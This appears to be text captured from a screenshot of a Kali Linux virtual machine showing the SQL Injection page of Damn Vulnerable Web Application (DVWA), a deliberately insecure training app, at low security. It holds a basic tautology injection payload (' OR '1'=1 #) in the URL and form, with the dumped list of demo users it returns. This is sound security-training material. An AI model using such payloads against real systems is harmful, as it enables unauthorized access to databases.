 kali-linux-2024.3 (Tutto apposto unit2) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 21:24
Damn Vulnerable Web Ap nasa - Cerca con Google
192.168.1.9/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D1+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'=1 #
First name: admin
Surname: admin
ID: ' OR '1'=1 #
First name: Gordon
Surname: Brown
ID: ' OR '1'=1 #
First name: Hack
Surname: Me
ID: ' OR '1'=1 #
First name: Pablo
Surname: Picasso
ID: ' OR '1'=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7